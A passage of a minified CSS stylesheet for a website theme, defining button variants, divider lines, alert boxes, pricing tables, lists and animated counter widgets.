#f7ca18;background:#fff}.pricing-tables .price,.pricing-tables .title,.pricingtable1 li.title h1{font-family:'Open Sans',sans-serif}.stcode_title14{text-align:center}.stcode_title14 em{display:block;font-size:18px;font-style:normal;font-weight:400;margin-bottom:1px}.stcode_title14 strong{font-weight:800}.stcode_title14 .line{background:#d64541;height:2px;display:block;bottom:0;width:140px;margin:16px auto 0}.stcode_title14 .line.white{background:#fff}.stcode_title15{text-align:center}.stcode_title15 .line{background:#181818;height:2px;display:block;bottom:0;width:50px;margin:5px auto 0}.but_large3,.but_medium3,.but_small3{display:inline-block;zoom:1}.divider_line{float:left;width:100%;border-bottom:1px solid #f3f3f3}.divider_line1,.divider_line1.nomp{border-bottom:1px solid #eee;float:left;width:100%}.divider_line1{padding-top:100px;margin-bottom:100px}.divider_line1.nomp{padding-top:0;margin-bottom:0}.divider_line2{float:left;width:100%;padding-top:100px;margin-bottom:100px;background:url(../images/divider-line1.png) center bottom no-repeat}.divider_line2.nop{padding-top:0;height:10px}.divider_line3,.divider_line4{padding-top:100px;margin-bottom:100px;float:left}.divider_line3{width:100%;text-align:center;background:url(../images/h-line.jpg) left 113px repeat-x}.divider_line3 i{color:#fff;width:27px;height:27px;border-radius:100%;background-color:#d3d3d3;text-align:center;vertical-align:middle;line-height:27px}.divider_line4 i,.divider_line5 i{color:#d3d3d3;border-radius:100%;vertical-align:middle;text-align:center}.divider_line4{width:100%;text-align:center;background:url(../images/h-line.jpg) left 121px repeat-x}.divider_line4 i{width:45px;height:45px;background-color:#fff;line-height:45px;font-size:20px}.divider_line4.lessm{padding-top:65px;margin-bottom:75px;background:url(../images/h-line.jpg) left 88px repeat-x}.divider_line5{float:left;width:100%;padding-top:100px;margin-bottom:100px;background:url(../images/h-line.jpg) left 115px repeat-x;text-align:center}.divider_line5 i{width:30px;height:30px;background-color:#fff;line-height:28px;font-size:18px;border:1px solid #d3d3d3}.divider_line6,.divider_line7,.divider_line8,.divider_line9{float:left;width:100%;padding-top:100px;margin-bottom:100px}.divider_line6{background:url(../images/shadow3.png) left bottom repeat-x;text-align:center}.divider_line7{border-bottom:1px dashed #e3e3e3}.divider_line8{border-bottom:1px dotted #d9d9d9}.divider_line9{background:url(../images/shadow2.png) center bottom no-repeat;text-align:center}.divider_line9.lessm{padding-top:59px;margin-bottom:50px}.divider_line9.lessm2{padding-top:10px;margin-bottom:106px}.divider_line10,.divider_line11,.divider_line12,.divider_line13{float:left;width:100%;padding-top:100px;margin-bottom:100px;text-align:center}.divider_line10{background:url(../images/hcross-lines.jpg) left bottom repeat-x}.divider_line11{background:url(../images/h-line5.png) center bottom no-repeat}.divider_line12{background:url(../images/h-line6.png) center bottom no-repeat}.divider_line13{background:url(../images/h-line7.png) center bottom no-repeat}.divider_line13.lessm{padding-top:50px;margin-bottom:50px}.divider_line20{width:80%;padding-top:20px;margin:0 auto;border-bottom:1px solid #999}.divider_line21,.divider_line22{margin-top:18px;float:left;width:100%}.divider_line21{margin-bottom:25px;border-bottom:1px solid #eee}.divider_line21.last{margin-bottom:0}.divider_line22{margin-bottom:25px;border-bottom:1px solid #e1e1e1}.divider_line23{float:left;width:100%;padding-top:50px;margin-bottom:50px;border-bottom:1px solid #d0d0d0}.errormes,.infomes,.noticemes,.successmes{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #bbb;font-size:14px}.errormes i,.infomes i,.noticemes i,.successmes i{margin-right:7px}p.error{border:none}.errormes strong,.infomes strong,.noticemes strong,.successmes strong{font-size:16px}.message-box-wrap{border:0 solid #fff;padding:20px}.infomes{color:#3378b9;border-color:#9ecaf3;background-color:#dbedfd}.errormes{color:#bd6767;border-color:#f1bdbd;background-color:#fdd}.noticemes{color:#a79a30;border-color:#d7d099;background-color:#f6f2d2}.successmes{color:#1ea133;border-color:#a9ecb4;background-color:#dffbe4}.close-but{width:10px;height:10px;float:right;border:none;margin:8px;cursor:pointer;font-size:0;background:url(../images/elements/icon-remove.png) center top no-repeat}.alertymes1,.alertymes2{float:left;width:100%;padding:22px}.alertymes1 i,.alertymes2 i,.alertymes3 i,.alertymes4 i{margin-right:10px}.alertymes1{border-radius:5px;color:#393939;border:1px solid #eee;background-color:#f9f9f9;-webkit-box-shadow:1px 1px 1px 0 rgba(50,50,50,.1);-moz-box-shadow:1px 1px 1px 0 rgba(50,50,50,.1);box-shadow:1px 1px 1px 0 rgba(50,50,50,.1)}.alertymes2{color:#fff;background-color:#9eca45}.alertymes3,.alertymes4{width:100%;padding:22px;background-color:#fff;float:left}.alertymes3{color:#dda614;border:5px solid #e3b028}.alertymes4{color:#eb3535;border:1px solid #eb3535;text-align:center}a.but_book,a.but_bookmark,a.but_calendar,a.but_camera,a.but_chat,a.but_check,a.but_coffe_cup,a.but_cogwheel,a.but_download,a.but_edit,a.but_envelope,a.but_exclamation_mark,a.but_file,a.but_folder_open,a.but_globe,a.but_goback,a.but_hand_right,a.but_hospital,a.but_info,a.but_lock,a.but_minus,a.but_music,a.but_new_window,a.but_ok_2,a.but_pdf,a.but_pencil,a.but_phone,a.but_play_button,a.but_plus,a.but_question_mark,a.but_remove_2,a.but_search,a.but_settings,a.but_shopping_cart,a.but_star,a.but_table,a.but_tag,a.but_thumbs_down,a.but_thumbs_up,a.but_user,a.but_warning_sign,a.but_wifi,a.but_woman,a.but_word_doc{font-family:'Open Sans',sans-serif;font-size:14px;color:#fff;font-weight:600;-moz-border-radius:3px;border-radius:3px;transition:all .3s ease}.but_large1.small,.but_medium1.white{text-transform:uppercase;font-weight:700}a.but_goback i{color:#fff}a.but_goback{padding:13px 25px 13px 22px;margin:0;background:#9eca45;border-bottom:1px solid #999}a.but_ok_2,a.but_search,a.but_star,a.but_table,a.but_tag,a.but_user,a.but_warning_sign,a.but_wifi{padding:10px 22px;margin:0;border-bottom:1px solid #909090}a.but_goback:hover{color:#fff;background-color:#383634}a.but_ok_2{background:#ff8100}a.but_ok_2:hover{background-color:#f90}a.but_wifi{background:#09c}a.but_wifi:hover{background-color:#00abde}a.but_warning_sign{background:#e5cc19}a.but_warning_sign:hover{background-color:#efda1b}a.but_user{background:#007f99}a.but_user:hover{background-color:#0090ad}a.but_tag{background:#e59919}a.but_tag:hover{background-color:#efa61b}a.but_table{background:#4c6699}a.but_table:hover{background-color:#5674ad}a.but_star{background:#99cc4c}a.but_star:hover{background-color:#a6da52}a.but_search{background:#66667f}a.but_search:hover{background-color:#747490}a.but_phone{padding:10px 20px;margin:0;background:#e56619;border-bottom:1px solid #909090}a.but_book,a.but_bookmark,a.but_calendar,a.but_camera,a.but_chat,a.but_check,a.but_coffe_cup,a.but_cogwheel,a.but_download,a.but_edit,a.but_envelope,a.but_exclamation_mark,a.but_file,a.but_folder_open,a.but_globe,a.but_hand_right,a.but_hospital,a.but_lock,a.but_minus,a.but_music,a.but_new_window,a.but_pdf,a.but_pencil,a.but_play_button,a.but_plus,a.but_question_mark,a.but_remove_2,a.but_settings,a.but_shopping_cart,a.but_thumbs_down,a.but_thumbs_up,a.but_woman,a.but_word_doc{padding:10px 22px;margin:0;border-bottom:1px solid #909090}a.but_phone:hover{background-color:#ef6f1b}a.but_pencil{background:#cc4c19}a.but_pencil:hover{background-color:#da521b}a.but_new_window{background:#001900}a.but_new_window:hover{background-color:#393939}a.but_music{background:#cccc7f}a.but_music:hover{background-color:#dada8a}a.but_hand_right{background:#ff8100}a.but_hand_right:hover{color:#fff;background-color:#f90}a.but_thumbs_down{background:#99c}a.but_thumbs_down:hover{background-color:#a6a6da}a.but_thumbs_up{background:#00cce5}a.but_thumbs_up:hover{background-color:#00daef}a.but_globe{background:#699}a.but_globe:hover{background-color:#6fa6a6}a.but_hospital{background:#196666}a.but_hospital:hover{background-color:#1b6f6f}a.but_coffe_cup{background:#7f994c}a.but_coffe_cup:hover{background-color:#8aa652}a.but_settings{background:#997f4c}a.but_settings:hover{background-color:#a68a52}a.but_chat{background:#7f9919}a.but_chat:hover{background-color:#8aa61b}a.but_play_button{background:#4c664c}a.but_play_button:hover{background-color:#567456}a.but_remove_2{background:#e59966}a.but_remove_2:hover{background-color:#efa66f}a.but_lock{background:#994c19}a.but_lock:hover{background-color:#a6521b}a.but_shopping_cart{background:#cc7f4c}a.but_shopping_cart:hover{background-color:#da8a52}a.but_exclamation_mark{background:#4c7f7f}a.but_exclamation_mark:hover{background-color:#528a8a}a.but_info{padding:10px 22px;margin:0;background:#667fcc;border-bottom:1px solid #909090}a.but_info:hover{background-color:#6f8ada}a.but_question_mark{background:#4c0019}a.but_question_mark:hover{background-color:#620020}a.but_minus{background:#666}a.but_minus:hover{background-color:#747474}a.but_plus{background:#393939}a.but_plus:hover{background-color:#444}a.but_folder_open{background:#9c9}a.but_folder_open:hover{background-color:#a6daa6}a.but_file{background:#999}a.but_file:hover{background-color:#a6a6a6}a.but_envelope{background:#727272}a.but_envelope:hover{background-color:#7c7c7c}a.but_edit{background:#e5cc7f}a.but_edit:hover{background-color:#efda8a}a.but_cogwheel{background:#194c7f}a.but_cogwheel:hover{background-color:#1e5c99}a.but_check{background:#004c4c}a.but_check:hover{background-color:#005c5c}a.but_camera{background:#007fcc}a.but_camera:hover{background-color:#008ada}a.but_calendar{background:#4c99e5}a.but_calendar:hover{background-color:#52a6ef}a.but_bookmark{background:#900}a.but_bookmark:hover{background-color:#b60000}a.but_book{background:#7f9999}a.but_book:hover{background-color:#8aa6a6}a.but_download{background:#ff8100}a.but_download:hover{background-color:#f90}a.but_pdf{background:#ff8100}a.but_pdf:hover{background-color:#f90}a.but_word_doc{background:#ff8100}a.but_word_doc:hover{background-color:#f90}a.but_woman{background:#ff8100}a.but_woman:hover{background-color:#f90}.but_small1{color:#fff;padding:10px 25px;background-color:#9eca45;border-radius:3px;transition:all .3s ease;white-space:nowrap}.but_small1.gray,.but_small1:hover{color:#fff;background-color:#393939}.but_small1.gray:hover,.but_small3{background-color:#9eca45;color:#fff}.but_small3{height:41px;line-height:41px;padding-right:20px;padding-left:58px;position:relative;border-radius:4px;white-space:nowrap;-ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=0,OffY=2,Color=#33000000,Positive=true)";filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=0, OffY=2, Color=#33000000, Positive=true)}.but_small3 span{position:absolute;left:0;width:41px;background-color:#8db737;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px;border-right:1px solid rgba(0,0,0,.15);transition:all .3s ease}.but_small3:hover{color:#fff}.but_small3 span i{color:#fff;font-size:18px;margin-left:12px}.but_small3.active span,.but_small3:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_small3.gray{background-color:#636363}.but_small3.gray span{background-color:#454545}.but_small3.gray:hover{color:#fff}.but_small3.gray span i{color:#fff;font-size:18px;margin-left:12px}.but_small3.gray.active span,.but_small3.gray:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_small2{color:#fff;padding:10px 25px;background-color:#9eca45;border-radius:20px;transition:all .3s ease;border-bottom:1px solid #393939;white-space:nowrap}.but_small2:hover{color:#fff;background-color:#393939}.but_small2.nob{padding:10px 30px;border-bottom:0 solid #393939}.but_small4,.but_small5{padding:10px 25px;transition:all .3s ease;white-space:nowrap}.but_small4{color:#fff;background-color:#9eca45;border-radius:5px;border-bottom:3px solid #393939}.but_small4:hover{color:#fff;background-color:#393939;border-bottom:0 solid #454545}.but_small5{color:#9eca45;background-color:#fff;border-radius:2px;border:2px solid #9eca45}.but_small5:hover{color:#393939;border:2px solid #393939}.but_small5.light{color:#fff;background:0 0;border:2px solid #fff}.but_small5.light:hover{color:#9eca45;background-color:#fff;border:2px solid #fff}.but_small5.light2{color:#fff;background:0 0;border:1px solid #fff;padding:8px 18px}.but_medium1,.but_medium1.white{padding:14px 35px;transition:all .3s ease;white-space:nowrap}.but_small5.light2:hover{color:#9eca45;background-color:#fff;border:1px solid #fff}.but_medium1{color:#fff;background-color:#9eca45;border-radius:3px}.but_medium1:hover{color:#fff;background-color:#393939}.but_medium1.white{color:#fff;border:2px solid #fff;border-radius:3px}.but_medium1.white.active,.but_medium1.white:hover{color:#272727;background-color:#fff}.but_medium3{height:48px;line-height:48px;padding-right:30px;padding-left:68px;position:relative;background-color:#9eca45;color:#fff;border-radius:4px;white-space:nowrap;-ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=0,OffY=2,Color=#33000000,Positive=true)";filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=0, OffY=2, Color=#33000000, Positive=true)}.but_medium2,.but_medium4{padding:14px 35px;color:#fff;transition:all .3s ease;white-space:nowrap}.but_medium3 span{position:absolute;left:0;width:48px;background-color:#8db737;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px;border-right:1px solid rgba(0,0,0,.15);transition:all .3s ease}.but_medium3:hover{color:#fff}.but_medium3 span i{color:#fff;font-size:18px;margin-left:16px}.but_medium3.active span,.but_medium3:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_medium2{background-color:#9eca45;border-radius:30px;border-bottom:1px solid #393939}.but_medium2:hover{color:#fff;background-color:#393939}.but_medium4{background-color:#9eca45;border-radius:5px;border-bottom:3px solid #393939}.but_medium4:hover{color:#fff;background-color:#393939;border-bottom:0 solid #454545}.but_medium5{color:#9eca45;padding:12px 35px;background-color:#fff;border-radius:2px;transition:all .3s ease;white-space:nowrap;border:2px solid #9eca45}.but_medium5:hover{color:#393939;border:2px solid #393939}.but_large1,.but_large1.small{border-radius:3px;transition:all .3s ease;white-space:nowrap;color:#fff}.but_large1{padding:18px 50px;background-color:#9eca45}.but_large1:hover{color:#fff;background-color:#393939}.but_large1.two:hover{color:#fff;background-color:#727272}.but_large1.small{padding:13px 50px;background-color:#9eca45;font-size:16px}.but_large1.small:hover{color:#fff;background-color:#393939}.but_large3{height:50px;line-height:50px;padding-right:35px;padding-left:83px;position:relative;background-color:#9eca45;color:#fff;border-radius:4px;white-space:nowrap;-ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=0,OffY=2,Color=#33000000,Positive=true)";filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=0, OffY=2, Color=#33000000, Positive=true)}.but_large2,.but_large4{color:#fff;padding:16px 50px;transition:all .3s ease;white-space:nowrap}.but_large3 span{position:absolute;left:0;width:58px;background-color:#8db737;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px;border-right:1px solid rgba(0,0,0,.15);transition:all .3s ease}.but_large3:hover{color:#fff}.but_large3 span i{color:#fff;font-size:18px;margin-left:20px}.but_large3.active span,.but_large3:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_large2{background-color:#9eca45;border-radius:30px;border-bottom:1px solid #393939}.but_large2:hover{color:#fff;background-color:#393939}.but_large4{background-color:#9eca45;border-radius:5px;border-bottom:3px solid #393939}.but_large4.white{color:#9eca45;background-color:#fff;border-bottom:0 solid #393939}.but_large4:hover{color:#fff;background-color:#393939;border-bottom:0 solid #454545}.but_large5{color:#9eca45;padding:16px 45px;background-color:#fff;border-radius:2px;transition:all .3s ease;white-space:nowrap;border:2px solid #9eca45}.but_large5:hover{color:#393939;border:2px solid #393939}.but_full,.but_full2{width:100%;color:#272727}.but_full{float:left;text-align:center;padding:30px 0;background-color:#f7f7f7;border-radius:4px;transition:all .3s ease;white-space:nowrap;border:1px solid #e3e3e3;font-size:22px;font-weight:600}.but_full2,.but_full2 .done{font-size:18px;height:70px;vertical-align:middle;line-height:70px;font-weight:600;text-align:center}.but_full:hover{background-color:#fff}.imagede{-webkit-animation:spin 3s linear infinite;-moz-animation:spin 3s linear infinite;animation:spin 3s linear infinite}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.but_full2{background-color:#f3f3f3;overflow:hidden;border-radius:4px}.but_full2 .butprogress{-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;height:70px;width:10px;background:#9eca45;position:absolute;overflow:hidden;border-radius:4px 0 0 4px}.but_full2 .done{float:left;color:#EEE;width:100%;text-shadow:0 -1px 0 rgba(0,0,0,.2);cursor:pointer;position:relative;z-index:98}.but_full2 strong{position:relative;z-index:99;font-weight:400}.but_full2:hover .butprogress{-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;width:100%;border-radius:4px}.but_full2 .butprogress a{color:#fff}.but_full2.two .butprogress{background:#e3e3e3}.pritable{float:left;width:100%;padding:120px 0}.pritable.ltp{padding-top:80px}.pritable .pacdetails{float:left;width:25%;text-align:center;border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee;box-shadow:0 -5px 0 #393939}.pritable .pacdetails.four,.pritable .pacdetails.two{border-bottom:1px solid #eee;border-left:0 solid #eee}.pritable .pacdetails .title{float:left;width:100%;padding:30px 0 45px;border-bottom:1px solid #eee;margin-bottom:40px}.pritable .pacdetails .title strong{color:#393939;font-size:40px;font-weight:700;display:block}.pritable .pacdetails .title h2{font-size:22px;color:#999;font-weight:400;margin-bottom:12px;display:block}.pritable .pacdetails ul{padding:0;margin:0}.pritable .pacdetails li{padding:0;margin:18px 0}.pritable .pacdetails li strong{font-weight:600}.pritable .pacdetails .bottom{float:left;width:100%;padding:40px 0;margin-top:20px;border-top:1px solid #eee}.pritable .pacdetails .bottom a{color:#393939;font-size:16px;background:#eee;padding:12px 35px;border-radius:3px;transition:all .3s ease}.pritable .pacdetails .bottom a:hover{color:#fff;background:#999}.pritable .pacdetails .title sup{font-size:18px;font-weight:400;padding:0;margin:0}.pritable .pacdetails .title sub{font-size:14px;font-weight:400;padding:0;margin:0}.pritable .pacdetails.three h6,.pritable.stwo .pacdetails.three h6{font-size:13px;font-weight:400;line-height:18px;border-radius:10px;text-transform:uppercase}.pritable .pacdetails.two{border-right:0 solid #eee}.pritable .pacdetails.four{border-right:1px solid #eee}.pritable .pacdetails.three{margin-top:-30px;box-shadow:0 -5px 0 #9eca45}.pritable .pacdetails.three .title strong{color:#9eca45}.pritable .pacdetails.three .bottom a{color:#fff;background:#9eca45}.pritable .pacdetails.three h6{width:140px;color:#fff;background:#9eca45;margin:0 auto}.pritable .pacdetails.three .title{padding-top:30px}.pritable .pacdetails.three .title h2{margin-top:12px}.pritable.stwo{float:left;width:100%;text-align:center;padding:160px 0 120px;background:url(../images/site-img227.jpg) center no-repeat fixed #393939;background-origin:initial;background-clip:initial;background-size:cover}.pritable.stwo .pacdetails{background:rgba(255,255,255,.97);border-right:1px solid #999;box-shadow:0 -5px 0 #999}.pritable.stwo .pacdetails .title{border-bottom:1px solid #e3e3e3}.pritable.stwo .pacdetails.three .title strong{color:#3498db}.pritable.stwo .pacdetails.three .bottom a{color:#fff;background:#3498db}.pritable.stwo .pacdetails.three h6{width:140px;color:#fff;background:#3498db;margin:0 auto}.pritable.stwo .pacdetails.three{box-shadow:0 -5px 0 #3498db}.pricingtable1{float:left;width:100%;text-align:center;padding:70px 0 0}.pricingtable1 ul{float:left;width:107%;padding:0;margin:0}.pricingtable1 li{width:100%;padding:10px 0;margin:0;text-align:center;background-color:#f7f7f7;border-bottom:1px solid #eee}.pricingtable1 li.title{padding:25px 0;background-color:#eee;border-top-right-radius:4px;border-top-left-radius:4px}.pricingtable1 li.title h4{font-weight:300;margin-bottom:10px}.pricingtable1 li.title h1{font-weight:700;margin-bottom:0}.pricingtable1 li.title h1 em{font-size:16px;font-weight:400;font-style:normal}.pricingtable1 li.planbut{padding:35px 0;background-color:#eee;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.pricingtable1 li.planbut a{color:#fff;font-size:16px;padding:12px 28px;background-color:#b1b1b1;border-radius:4px;transition:all .3s ease}.pricingtable1 li.planbut a:hover,.pricingtable1 ul.active li.planbut a{color:#fff;background-color:#9eca45}.pricingtable1 ul.active li.title h1,.pricingtable1 ul.active li.title h4{color:#9eca45}.pricingtable1 ul.active li.title{border-top-right-radius:0;border-top-left-radius:0}.pricingtable1 ul.active li.mostp{color:#fff;padding:5px 0;background-color:#9eca45;border-top-right-radius:4px;border-top-left-radius:4px}.pricingtable1 ul.active{margin-top:-34px}.pricing-tables-main{position:relative;float:left;margin-top:50px}.pricing-tables{position:relative;float:left;width:24%;border:1px solid #eee}.pricing-tables .title{float:left;width:100%;height:57px;padding:13px 0 10px;background-color:#454545;text-align:center;font-size:23px;color:#fff;border-top:3px solid #272727;border-bottom:1px solid #818181;font-weight:400}.pricing-tables .price{float:left;width:100%;padding:30px 0;background-color:#636363;text-align:center;font-size:40px;color:#fff;font-weight:400}.pricing-tables .price i{font-size:14px;color:#ccc;display:block;font-weight:400;font-style:normal;margin-top:5px}.pricing-tables .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272}.pricing-tables-helight .price,.pricing-tables-helight .title{color:#fff;font-weight:400;font-family:'Open Sans',sans-serif;text-align:center;float:left}.pricing-tables .cont-list ul{margin:0;padding:0}.pricing-tables .cont-list li{margin:0;padding:0;list-style-type:none;line-height:35px;border-bottom:1px solid #fff}.pricing-tables .cont-list li.last{border:none}.pricing-tables .ordernow{float:left;width:100%;padding:28px 0;background-color:#eee;text-align:center}.pricing-tables .ordernow .but_small3 span i,.pricing-tables-helight .ordernow .but_small3 span i{margin-left:3px}.pricing-tables-helight{position:relative;float:left;width:27%;z-index:9;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.1);box-shadow:0 0 8px 5px rgba(0,0,0,.1)}.pricing-tables-helight .title{width:100%;height:73px;padding:20px 0 0;margin-top:-10px;background-color:#88b330;font-size:23px;border-top:3px solid #739b20;border-bottom:1px solid #abd457}.pricing-tables-helight .price{width:100%;padding:30px 0;background-color:#9eca45;font-size:45px}.pricing-tables-helight .price i{font-size:14px;color:#eee;display:block;font-weight:400;font-style:normal;margin-top:5px}.pricing-tables-helight .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272}.pricing-tables-helight .cont-list ul{margin:0;padding:0}.pricing-tables-helight .cont-list li{margin:0;padding:0;list-style-type:none;line-height:35px;border-bottom:1px solid #fff}.pricing-tables-helight .cont-list li.last{border:none}.pricing-tables-helight .ordernow{float:left;width:100%;padding:30px 0 35px;background-color:#f3f3f3;text-align:center;color:#fff}.pricingtable3{float:left;width:100%;text-align:center;box-shadow:0 0 3px rgba(0,0,0,.12)}.pricingtable3 ul{float:left;width:100%;padding:0;margin:0}.pricingtable3 li{width:100%;padding:10px 0;margin:0;text-align:center;background-color:#fff}.pricingtable3 li.title{color:#fff;padding:18px 0;background-color:#999;box-shadow:inset 0 0 20px rgba(0,0,0,.1)}.pricingtable3 li.title h3{margin:0}.pricingtable3 li.price{padding:30px 0 20px}.pricingtable3 li.price h1{font-family:'Open Sans',sans-serif;margin:0;font-weight:700}.pricingtable10 b,.pricingtable10 strong,.pricingtable9 b,.pricingtable9 strong{font-family:Roboto,sans-serif;display:block}.pricingtable3 li.price h1 em{font-size:16px;font-style:normal;font-weight:400}.pricingtable3 li.hecont{padding:25px 50px 40px;background-color:#f3f3f3;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;box-shadow:inset 0 0 1px rgba(0,0,0,.1)}.pricingtable3 li.hecont strong{background-color:#454545;padding:12px 30px;color:#fff;border-radius:4px;white-space:nowrap}.pricingtable3 li.hecont.act strong,.pricingtable3 li.title.act{background-color:#9eca45}.pricingtable3 li.price.act h1{color:#9eca45}.pricingtable9{float:left;width:100%;text-align:center;background:#fff;padding:50px 0 0}.pricingtable9 strong{color:#9eca45;font-size:72px;font-weight:300;margin:40px 0}.pricingtable9 b{color:#9eca45;font-size:16px;font-weight:400}.pricingtable9 span{float:left;width:100%;padding:25px 0 32px;color:#fff;background:#393939;margin-top:45px;line-height:27px}.pricingtable9 span i{font-size:13px;margin-right:1px}.pricingtable9.two b,.pricingtable9.two strong{color:#f9bf36}.pricingtable10{float:left;width:100%;text-align:center;background:#f3f3f3;padding:50px 0 0}.pricingtable10 strong{color:#ee7164;font-size:90px;font-weight:300;margin:50px 0 45px}.pricingtable10 b{color:#999;font-size:16px;font-weight:400}.pricingtable10 span{float:left;width:100%;padding:25px 0 30px;color:#fff;background:#ee7164;margin-top:45px;line-height:30px;font-size:16px}.list_empty li,.list_empty2 li,ul.list1,ul.list_empty,ul.list_empty2{padding:0;float:left}.big_text1,.list2 li{line-height:32px}.pricingtable10 span i{font-size:14px;margin-right:5px}ul.list_empty{margin:0;width:100%}.list_empty li{margin:0 16px 40px 0}ul.list_empty2{margin:0;width:100%}.list_empty2 li{margin:0 5px 0 0}ul.list1{width:100%;margin:0}.list1 li{padding:8px 0;margin:0}.list1 li i{font-size:18px;margin-right:8px}.list1.small li i{font-size:12px;margin-right:5px}.list2 li,ul.list2{margin:0;padding:0}ul.list2{float:left;width:100%}.list2 li i{font-size:18px;margin-right:8px}ul.list9{float:left;width:100%;padding:0;margin:0}.list9 li{padding:7px 0;margin:0;font-size:16px}.counters1,.counters2{padding:0;text-align:center;float:left;width:100%}.list9 li i{color:#9eca45;font-size:14px;margin-right:8px}.list9 li a{color:#393939}.list9 li a:hover{color:#9eca45}.counters1 span{font-family:'Open Sans',sans-serif;font-size:50px;color:#393939}.counters1 h4{font-size:21px;color:#999;font-weight:400;margin:13px 0 0}.counters1.two span{font-size:40px;color:#fff;font-weight:700}.counters1.two h4{font-size:16px;color:#fff;margin:3px 0 0}.counters1.three span{font-size:40px;color:#393939;font-weight:400}.counters1.three h4{font-size:16px;color:#999;margin:3px 0 0}.counters2 i{color:#9eca45;font-size:40px;display:block;margin-bottom:30px}.counters2 h4{font-size:18px;color:#999;font-weight:400;margin:30px 0 0}.counters2 .one_fifth,.counters2 .one_fourth{font-size:50px;font-weight:700;color:#393939;font-family:'Open Sans',sans-serif;border-radius:4px}.counters2 .one_fourth{background-color:#f3f3f3;padding:30px 0}.counters2 .one_fifth{background:0 0;padding:0}.counters2 .one_fifth h4{font-size:16px;color:#393939;font-weight:400;text-transform:uppercase;margin:30px 0 0}.counters2 .one_fifth .vlines{font-size:16px;color:#393939;font-weight:400;margin:10px 0 0}.counters3{float:left;width:100%;padding:0;text-align:center}.counters3 .one_fourth{padding:0;border-radius:4px;font-family:'Open Sans',sans-serif;font-size:45px;color:#393939;text-align:left}.counters3 .one_fourth i{float:left;font-size:55px;margin-bottom:20px;margin-right:25px}.counters3 .one_fourth.white{color:#e3e3e3}.counters3 .one_fourth.one,.counters3 .one_fourth.one i,.counters3 .one_fourth.two,.counters3 .one_fourth.two i,.counters3 .one_fourth.white i{color:#9eca45}.counters3 .one_fourth.three,.counters3 .one_fourth.three i{color:#3fc35f}.counters3 .one_fourth.four,.counters3 .one_fourth.four i{color:#febc1d}.counters3 h4{text-align:left;font-size:18px;color:#999;font-weight:400;margin:10px 0 0}.counters4{float:left;width:100%;text-align:center;padding:50px 0 45px;border-radius:4px;font-family:'Open Sans',sans-serif;font-size:50px;border:1px solid #e9e9e9;color:#9eca45}.counters4 span{font-weight:700}.counters4 h4{font-size:21px;color:#454545;font-weight:400;margin-top:30px;margin-bottom:0}.counters4.two{padding:70px 0;border:none;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#f9f9f9}.fati1,.fati15{background-color:#393939}.counters4.three{padding:100px 0;border:none;border-bottom:1px solid #eee}.counters5,.counters6{float:left;width:100%;padding:0;text-align:center}.counters5 span{font-size:67px;font-weight:600;color:#fff}.counters5 h4{color:#fff;font-weight:400;margin:0 0 35px}.counters6{font-size:50px;color:#fff;font-weight:300}.counters6 i{color:#fff;font-size:20px;display:block;margin-bottom:35px}.counters6 h4{display:block;width:50%;font-size:16px;color:#fff;font-weight:400;margin:35px auto 0;border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1);padding:5px 0 8px}.counters7,.counters8,.counters9{padding:0;text-align:center;float:left}.counters7{width:100%;font-size:45px;color:#fff;font-weight:600}.counters7 i{color:#59abe3;font-size:30px;display:block;margin-bottom:35px}.counters7 h4{display:block;width:50%;font-size:16px;color:#fff;font-weight:600;text-transform:uppercase;margin:21px auto 0}.counters7.two i{color:#46d8bd}.counters8{width:100%;font-size:45px;color:#393939;font-weight:600}.counters8 h4{display:block;width:50%;font-size:16px;color:#727272;margin:27px auto 0}.counters9{width:100%}.counters9 .circle{width:138px;height:138px;padding-top:40px;border:1px solid #eee;border-radius:100%;margin:0 auto}.counters9 span{font-family:'Open Sans',sans-serif;font-size:35px;color:#393939;font-weight:300}.counters11,.counters11 h4{font-family:Roboto,sans-serif}.counters9 h4{font-size:16px;color:#999;font-weight:300;margin:5px 0 0}.counters10{float:left;width:100%;padding:0;text-align:center;font-size:45px;color:#2a2a30;font-weight:700}.counters10 h4{display:block;width:100%;font-size:16px;color:#727272;margin:18px auto 0}.counters10 .one_half{padding:30px 0;border:2px solid #e9e9e9}.counters11{float:left;width:100%;padding:0;text-align:center;font-size:50px;color:#272727;font-weight:300}.counters11 i{color:#d64541;font-size:20px;display:block;margin-bottom:35px}.counters11 